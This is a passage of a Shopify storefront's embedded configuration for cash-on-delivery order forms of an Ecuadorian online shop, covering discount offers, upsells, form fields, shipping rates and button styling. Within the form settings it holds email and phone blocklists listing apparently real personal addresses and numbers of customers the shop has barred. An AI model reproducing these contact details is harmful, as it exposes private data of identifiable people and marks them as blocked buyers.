0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701353508915,"type":"quantity-offer","isActive":false,"name":"CINTA TIPO FRIBRA PARA AUITO","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701378201474,"type":"quantity-offer","isActive":true,"name":"FARO TIPO CAMPANA","pIds":["8199525007575","8199946141911"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701561402707,"type":"quantity-offer","isActive":true,"name":"CINTA DE FIBRA","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701563553348,"type":"quantity-offer","isActive":true,"name":"GABETA ROPA CON DIVISIONES","pIds":["8209008361687"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701897942052,"type":"quantity-offer","isActive":true,"name":"RODILLO","pIds":["8212610056407"],"offers":[{"pos":0,"title":"Compra 2 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥SOLO HOY🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1702155521424,"type":"quantity-offer","isActive":true,"name":"RODILLO DE PINTURA","pIds":["8212610056407"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥SOLO HOY🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1703177526431,"type":"quantity-offer","isActive":true,"name":"CAJA DE HUEVOS","pIds":["8220495544535"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"🎅¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Garantía+Despacho Prioritario","id":1700776227359,"prods":"all","title":"Garantía+Despacho Prioritario","price":99,"text":"🔥 Agrega {title} por solo {price}","desc":"Atención Personalizada con un Asesor + Despacho en menos de 24h + Garantia","descC":"rgba(89,89,89,1)","ticked":true,"isActive":true,"bgC":"rgba(231, 255, 215, 1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(0,116,191,1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"8201484927191","imgUrl":"","connV":"44274768511191","connDisc":0}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1701699252158,"isActive":true,"name":"DESCUENTO 10%","prods":"all","minCl":"1","title":"✋¡Espera!","titleC":"rgba(0,0,0,1)","subt":"NO QUEREMOS QUE TE VAYAS CON LAS MANOS VACIAS","subtC":"rgba(45,45,45,1)","plque":{"text":"Compra ahora, ¡obtén un descuento único!","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, RGBA(89,87,250,1) 0%, rgba(251,68,150,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No deseo aprovechar el descuento","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":1,"bC":"rgba(173, 164, 164, 1)","shO":0,"fsF":0.8}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/COUNTRIES-EC.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"quantity","error":null,"label":"Quantity","title":"Quantity","value":"quantity","prefix":null,"required":false,"placeholder":"Quantity"},{"hide":true,"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"size":"26","type":"title","style":{"color":"#000000","fontSize":12,"textAlign":"center","fontWeight":"700"},"title":"INGRESA LOS DATOS DE DONDE QUIERES RECIBIR TU PEDIDO 👇","value":"header","weight":"600","alignment":"center"},{"icon":"bi-person-circle","type":"text","error":"Ingresa tu nombre","label":"First Name","title":"Nombres y Apellidos","value":"first_name","required":true,"minLength":"2","enableIcon":true,"placeholder":"Nombres y Apellidos"},{"icon":"telephone","type":"text","error":"Ingresa Número correcto Ej; 0978758756","label":"Phone","regex":"`^(?:+593","title":"Celular o Whatsapp","value":"phone","required":true,"hideLabel":false,"maxLength":"13","minLength":"10","enableIcon":true,"onlyDigits":true,"placeholder":"Ejemplo: 0978758756"},{"icon":"bi-geo-fill","type":"text","error":"Ingresa tu dirección más completa","label":"Address","regex":null,"title":"Dirección (Calle principal, secundaria y numeración)","value":"address","prefix":null,"required":true,"minLength":"10","placeholder":"Ejemplo: Av. Amazonas N30-60 y Av. NNUU"},{"icon":"bi-geo-fill","type":"text","error":"Ingresa referencias de la dirección","label":"Address 2","title":"Referencias","value":"address2","prefix":null,"required":true,"minLength":"3","placeholder":"Ejemplo: Edificio/casa, piso, frente a \"referencia\""},{"icon":"bi-map-fill","type":"text","error":"Ingresa tu provincia","label":"Province (State)","title":"Provincia","value":"province","prefix":null,"required":true,"placeholder":"Selecciona tu Provincia","prepopulate":true},{"icon":"bi-map-fill","type":"text","error":"Ingresar Ciudad","label":"City","title":"Ciudad o Canton","value":"city","prefix":null,"required":true,"placeholder":"Selecciona tu ciudad","prepopulate":true},{"icon":"bi-card-checklist","type":"text","error":null,"label":"Note","title":"Sector/Barrio","value":"note","prefix":null,"required":true,"hideLabel":false,"onlyDigits":false,"placeholder":"Escribe tu Sector/Barrio (Ejemplo: Iñaquito)"},{"icon":"bi-envelope-fill","type":"text","error":"Ingresa tu email","label":"Email","title":"Email","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":null},{"hide":false,"icon":"bi-briefcase","type":"text","error":"Ingresa un número correcto","label":"Empresa","title":"Cédula","value":"company","prefix":null,"required":true,"maxLength":"10","minLength":"10","enableIcon":false,"onlyDigits":true,"placeholder":"Ejm: 1718239717"},{"type":"checkbox","error":null,"label":"Comprador acepta mercadeo","title":"Comprador acepta mercadeo","value":"buyer_accepts_marketing","prefix":null,"options":["Recibe notificaciones del estado de tu pedido"],"required":false,"hideLabel":true,"preselect":true,"placeholder":"Comprador acepta mercadeo"},{"size":14,"type":"title","color":"#f70000","error":null,"label":null,"style":{"color":"#f70000","fontSize":14,"textAlign":"center","fontWeight":500},"title":"<p>⚠️ Te contactaremos para CONFIRMAR tu pedido antes de despacharlo</p>","value":"title65","weight":500,"options":[],"required":false,"alignment":"center","placeholder":"Placeholder"},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"backgroundColor":"#023578","boxShadowOpacity":68},"title":"👉COMPLETAR PEDIDO","value":"cta","subtitle":"Pago en Casa","animation":"tada","backgroundColor":"#023578"},{"icon":"credit-card","type":"button","color":"#fff","image":"checkout","label":"Botón de pago de Shopify","style":{"color":"#0004ed","fontSize":16,"background":"#ddf1ff","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"boxShadowOpacity":100},"title":"Paga con tarjeta","value":"checkout_86","discount":{"type":"fixed","value":"5"},"subtitle":"y AHORRA $5","animation":"pulse","freeShipping":false,"backgroundColor":"#1878b9"},{"src":"https://cdn.shopify.com/s/files/1/0559/9523/6481/files/sellos_form_releasit_Mesa_de_trabajo_1.webp?v=1714078804","type":"image","error":null,"image":"image","label":"Imagen","style":{"width":100,"justifyContent":"center"},"title":"Imagen","value":"image92","required":false,"placeholder":"Imagen"},{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#915f5f","fontSize":16,"textAlign":"center","fontWeight":"700"},"title":"<p style=\"text-align: center;\">TU PEDIDO TIENE GARANTÍA | Si hay algúna novedad, puedes comunicarte con nosotros para cambios o devoluciones.</p>","value":"title76"}],"translations":{"es":{"form":[],"fields":[],"checkout":[],"shipping":[],"order_summary":{"free":"Gratis","discount":"Descuento","shipping":"Envío"}}},"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"gtag","value":"G-89WWH4JGR0"},{"type":"ttq","value":"CITIUPRC77U6RR7QP2C0"},{"type":"ttq","value":"D0HMFHJC77UEQB7P4SRG"}],"sticky":true,"domains":["https://impocommerce.myshopify.com","https://impocommerce.com","https://www.impocommerce.com","http://shop.impocommerce.com"],"hidebuy":true,"cpbStyle":{"color":"#FFF","fontSize":15,"animation":"shakeBottom","background":"#FE9901","fontWeight":"700","borderColor":"#000000","borderStyle":"solid","borderWidth":2,"borderRadius":31,"backgroundColor":"#5060ff","boxShadowOpacity":63},"cpb_text":"PIDE AQUÍ - PAGA EN CASA","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":true,"products":[{"id":"gid://shopify/Product/9016440914135"},{"id":"gid://shopify/Product/9016426660055"},{"id":"gid://shopify/Product/9016447533271"},{"id":"gid://shopify/Product/9007880143063"},{"id":"gid://shopify/Product/9016379605207"}],"purchase":null,"animation":"none","cpb_color":"ff8d00","cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":11},"form_type":"popup","placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"formConfig":{"disableAutocomplete":true},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/433758503127"},{"id":"gid://shopify/Collection/433758568663"},{"id":"gid://shopify/Collection/433758634199"},{"id":"gid://shopify/Collection/444742402263"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"header_text":"Please fill in the form to order","recoverOpen":true,"cpb_subtitle":"⌛Últimas unidades","include_utms":true,"pixelsConfig":{"fbSendVC":true,"fbSendAPI":true,"fbSendATC":true,"fbPurchaseEvent":"Purchase","ttqPurchaseEvent":"Purchase"},"redirect_url":"https://www.canva.com/design/DAFXgo6tDS8/0uf4GTRpN8KCdb5PTQqpmg/view?website#2","send_receipt":true,"translations":[],"formCountries":["EC"],"hide_checkout":true,"quantityLimit":{"value":"10","enabled":true},"singleProduct":false,"thankyou_text":"<p>Gracias por hacer tu compra con nosotros, tu pedido será enviado en la brevedad prosible&nbsp;</p>","cpb_text_color":"FFF","cta_text_color":null,"emailBlacklist":"melquicedeccamargo1969@gmail.com\npiloshugo@gmail.com\njluis.suarez105@gmail.com\nnormaerazo4@hotmail.com\nwgintriago1971@hotmail.com\nwgintriago1971@hotmail.con\nnexi.moran@educacion.gob.ec\njusticieroec@hotmail.com\nleticitasanchez@icloud.com\nwilsongilses@icloud.com\nmaritzaidaliarosero52@gmail.com\nmaritzaidaliarosero52@gmail.com\nmaritzaidaliarosero52@gmail.com\njalzamora@oleana.ec\nmcgl032009@hotmail.com\njipsonarana96@gmail.com\ncv440499@gmail.com\nFgc.instalacioneselectricas@gmail.com\nmdejotave@gmail.com\njimmyeduardo_mena@yahoo.com\nmarlongallo45@gmail.com\nsegundocalderon5519@gmail.com\njaneth_mera19@hotmail.com\nmarceloteran01@gmail.com\ninescculqui62@gmail.com\nlaco_328@hotmail.com\nadrian26@gmail.com\nyamilematos1977@gmail.com\nbmurilloregatto@gmail.com\nwalterdelgado905@gmail.com\nitalavacao@gmail.com\nfabialban56@gmail.com\nhernandezeliana64@gmail.com\npedrithzerni60@gmail.com\nsegundogerardoharo@gmail.com","excluded_pages":["collection","index","drawer"],"include_upsell":true,"open_animation":false,"phoneBlacklist":"0992217892\n+593992217892\n+593990938528\n+593985868552\n+593996218662\n+593990061157\n+593990948379\n+593967501844\n+593994904468\n+593990061157\n+593978758756\n+593978758756\n0978758756\n978758756\n+593999177079\n0999177079\n0988185880\n+593988185880\n988185880\n+593978578425\n+593991011708\n0939669054\n+593939669054\n+593984222412\n0984222412\n+593983166281\n0983166281\n+593998553994\n0998553994\n+593996741675\n0996741675\n593997724412\n+593997724412\n+593994116871\n+593985382849\n+593 98 538 2849\n+593 98 049 5951\n+593 99 741 0505\n+593988533926\n+593964168109\n0964168109\n+593984892477\n593984892477\n593978895834\n0978895834\n+593978895834\n593995444049\n962827127\n+593984284175\n+593958362173\n958362173\n+593999475900\n999475900\n+593997533582\n997533582\n+593991234567\n991234567","shippingConfig":{"sort":"asc","type":"custom","rates":{"id":224286048429,"name":"Domestic","countries":[{"id":417905868973,"tax":0,"code":"EC","name":"Ecuador","tax_name":"VAT","provinces":[],"shipping_zone_id":224286048429}],"profile_id":"gid://shopify/DeliveryProfile/79306457261","location_group_id":"gid://shopify/DeliveryLocationGroup/80591356077","admin_graphql_api_id":"gid://shopify/DeliveryZone/224286048429","price_based_shipping_rates":[{"id":567983341783,"name":"ENVÍO GRATIS","price":"0.00","shipping_zone_id":224286048429,"max_order_subtotal":null,"min_order_subtotal":"30.0"},{"id":567983374551,"name":"ENVÍO + SEGURO","price":"3.99","shipping_zone_id":224286048429,"max_order_subtotal":"29.99","min_order_subtotal":0}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"gexw8zuuqw42vqlcvx9ucj","name":"ENVÍO GRATIS","type":"price","price":"0.00","condition":{"min":"18"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"hasCondition":true,"limitProvinces":false},{"id":"9rvndpluljm764zelopytx","name":"ENVÍO + SEGURO","type":"price","price":"3","products":["8288377110743","8770917269719","8821121515735","9016440914135","8933399953623","8933475156183","9016379605207","9016426660055","8933322883287","9038160527575","8933323407575","8933325177047"],"condition":{"max":"17.99"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"hasCondition":true,"limitProducts":"blacklist","limitProvinces":false},{"id":"g2o3a4","name":"ENVÍO GRATIS QUITO SEPTIEMBRE","type":null,"price":0,"products":["8288377110743","8770917269719","8821121515735","9016440914135","8933399953623","8933475156183","9016379605207","9016426660055","8933322883287","9038160527575","8933323407575","8933325177047"],"condition":null,"description":"NO PAGAS POR ENVÍO","hasCondition":false,"limitProducts":"whitelist"}],"fixed_shipping_rate":{"name":null}},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":true,"limit_countries":true,"sticky_position":"bottom","disable_autofill":false,"native_placement":"after","shipping_enabled":false,"sticky_animation":false,"whatsappRedirect":{"phone":"+593958960545","message":"Hola deseo CONFIRMAR mi pedido {{order.number}}"},"abandonedDiscount":{"type":"no_discount","value":"20"},"allowed_countries":["EC"],"disable_abandoned":false,"order_tag_enabled":false,"auto_detect_pixels":true,"disable_on_soldout":true,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor contáctate con soporte +593 95 889 9845","send_fulfillment_receipt":true},"shop":"impocommerce.myshopify.com","google_autocomplete":false};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":8051,"enabled":true,"offers":[{"id":"62e418c3ed23dadd072d653a","badge":null,"title":"1/2 LITRO POR:","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"(HOY) AHORRA $5","title":"1 LITRO POR:","discount":{"type":"fixed_amount","value":5},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6367edc417d1e16c504b3eb8","badge":"(MEGA PROMO) AHORRA $15","title":"1 LITRO Y MEDIO POR:","discount":{"type":"fixed_amount","value":15},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"rgb(252, 185, 0)","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"rgb(235, 20, 76)","borderColor":"#303636","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8117365833943"]},{"id":16414,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"fixed","value":"6.98"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"68eb17fbc42b32b036fc9f36","badge":"Ahorra 50%","label":"Los más populares","title":"LLEVA 3 UNIDADES POR:","discount":{"type":"fixed","value":"15.97"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"template":"template_1","placement":["form"],"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8163418407127"]},{"id":17445,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8185124880599"]},{"id":18215,"